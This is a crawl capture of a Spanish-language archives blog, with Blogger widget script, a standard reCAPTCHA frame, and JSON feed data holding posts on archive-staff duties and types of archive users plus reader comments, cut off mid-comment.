_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nZ__FHEq7iWbXY6w6cCZJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768843309055');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default/-/Usuario%20del%20Archivo?alt=json-in-script&max-results=4&callback=jQuery11100893492915649762_1768843303996&_=1768843303997
body_size: 4544
content:
// API callback
jQuery11100893492915649762_1768843303996({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Usuario+del+Archivo?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/search\/label\/Usuario%20del%20Archivo"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7592409731284002112"},"published":{"$t":"2016-04-03T19:48:00.001-07:00"},"updated":{"$t":"2016-07-09T16:29:25.800-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Usuario del Archivo"}],"title":{"type":"text","$t":"Responsabilidades del funcionario que brinde servicio en el archivo."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoPjAjxsUtk-A3u42YtaA7SAY-SyCjezY6_XHMybqxMBnDyVHKyb2ZlVNhDgis2Zy-EZH7QAleuQuEmwOjKg0XOddjKBpmRLSIgXUjU4FrmM61yVWr9LxaqnawmetreKjZwhv09f76gA\/s1600\/El+cliente+es+primero.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoPjAjxsUtk-A3u42YtaA7SAY-SyCjezY6_XHMybqxMBnDyVHKyb2ZlVNhDgis2Zy-EZH7QAleuQuEmwOjKg0XOddjKBpmRLSIgXUjU4FrmM61yVWr9LxaqnawmetreKjZwhv09f76gA\/s320\/El+cliente+es+primero.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E1)\u0026nbsp;Mantener un horario constante y regular de tal manera que los\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;lectores sepan cuando pueden recurrir al archivo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E2)\u003Cspan style=\"line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EAtender personalmente y con amabilidad a cada uno\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;de los\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;usuarios que soliciten\u0026nbsp;información.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E3)\u003Cspan style=\"line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EDedicar parte del tiempo de la jornada diaria a buscar la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Econtestación a preguntas complejas y que hayan quedado pendientes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E4)\u003Cspan style=\"line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EOrientar a los usuarios respecto a los servicios y recursos del archivo e instruirlos en el uso de las obras de consulta.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E5)\u003Cspan style=\"line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EExaminar con frecuencia las obras de consulta.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E6)\u003Cspan style=\"line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EIdentificar los recursos potenciales dentro y fuera del archivo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E7)\u003Cspan style=\"line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EExaminar continuamente los materiales que recibe el archivo para obtener\u0026nbsp;\u0026nbsp;una visión general de los nuevos recursos con que cuenta.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E8)\u003Cspan style=\"line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EMantener información de los acontecimientos actuales registrar los datos para la estadística.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFuente:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-size: 15.4px; line-height: 21.56px;\"\u003E\u003Cspan style=\"color: #222222; font-family: Arial, Helvetica, sans-serif;\"\u003Ehttp:\/\/archivistactual.blogspot.pe\/2010\/11\/responsabilidades-que-debe-tener-el.html\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/7592409731284002112\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7592409731284002112?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7592409731284002112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7592409731284002112"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2016\/04\/responsabilidades-del-funcionario-que.html","title":"Responsabilidades del funcionario que brinde servicio en el archivo."}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoPjAjxsUtk-A3u42YtaA7SAY-SyCjezY6_XHMybqxMBnDyVHKyb2ZlVNhDgis2Zy-EZH7QAleuQuEmwOjKg0XOddjKBpmRLSIgXUjU4FrmM61yVWr9LxaqnawmetreKjZwhv09f76gA\/s72-c\/El+cliente+es+primero.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8525809715351412362"},"published":{"$t":"2016-04-03T19:46:00.000-07:00"},"updated":{"$t":"2016-07-09T16:29:25.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Usuario del Archivo"}],"title":{"type":"text","$t":"Que es un usuario del archivo?"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; line-height: 17.71px;\"\u003EEl usuario es la persona o grupo de personas que hacen uso de la información, basándose en sus intereses y necesidades propias, asi mismos estos requieren suplir una carencia de tipo informativo o recreativo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; line-height: 17.71px;\"\u003ELos servicios que tradicionalmente prestan los archivos en general, se circunscriben en: consulta, préstamo, reprografía y, en algunos casos, certificaciones. En la actualidad, las demandas de los usuarios exigen que a dichos servicios se adicione otros para mejorar el funcionamiento del archivo y la satisfacción del cliente. Surgen así los servicios de referencia, la formación de usuarios de biblioteca auxiliar, la difusión, el servicio a discapacitados y el valor agregado a la información.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; line-height: 17.71px;\"\u003EExisten dos tipos de usuarios, estos pueden ser vistos de acuerdo a su tipología y características.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; line-height: 17.71px;\"\u003ECon respecto a la tipología, los usuarios se clasifican en internos y externos; los internos son todas las personas que forman parte de la institución productora de los documentos, generalmente tienen conocimientos de las funciones que le competen al archivo, son mas exigentes, esperan que el archivista participe en la producción documental y tenga un papel mucho mas activo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; line-height: 17.71px;\"\u003ELos usuarios externos están constituidas por las personas ajenas al ente productor, tales como: investigadores. Profesionales, investigadores aficionados, estudiante y ciudadanos en general. Estos se han incrementado progresivamente, debido al libre acceso a la documentación, a las nuevas capacidades de los archivos para responde a las necesidades y demandas y al apoyo de las tecnologías que han mejorado los instrumentos de recuperación de la información.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; line-height: 17.71px;\"\u003EPor categorías se dividen en usuarios reales y potenciales: los reales son los que usan los distintos servicios y los potenciales son aquellos que teniendo la necesidad, la posibilidad de usar los servicios de archivo no lo hacen, ya sea por desconocimiento u otra situación, estos son necesarios de capturar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15.4px; line-height: 21.56px; margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; line-height: 17.71px;\"\u003EFuente:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-size: 15.4px; line-height: 17.71px;\"\u003E\u003Cspan style=\"color: #222222; font-family: Arial, Helvetica, sans-serif;\"\u003Ehttp:\/\/archivistactual.blogspot.pe\/2010\/11\/que-es-un-usuario-del-archivo.html\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8525809715351412362\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8525809715351412362?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8525809715351412362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8525809715351412362"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2016\/04\/que-es-un-usuario-del-archivo.html","title":"Que es un usuario del archivo?"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery11100893492915649762_1768843303992&_=1768843303993
body_size: 2327
content:
// API callback
jQuery11100893492915649762_1768843303992({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.comments"},"updated":{"$t":"2024-08-23T00:22:41.161-07:00"},"title":{"type":"text","$t":"ARCHIVOSAGIL"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6999328256914345616"},"published":{"$t":"2023-09-18T06:19:08.524-07:00"},"updated":{"$t":"2023-09-18T06:19:08.524-07:00"},"title":{"type":"text","$t":"Y también de fortaleza para los oyentes"},"content":{"type":"html","$t":"Y también de fortaleza para los oyentes"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html?showComment=1695043148524#c6999328256914345616","title":""}],"author":[{"name":{"$t":"Marivette"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07451197117323231615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-937708308703393305","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/937708308703393305","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-904378793"},{"name":"blogger.displayTime","value":"18 de septiembre de 2023 a las 6:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2167252972264597948"},"published":{"$t":"2023-09-10T01:19:12.983-07:00"},"updated":{"$t":"2023-09-10T01:19:12.983-07:00"},"title":{"type":"text","$t":"Quisiera saber si mi País Bolivia está asociado 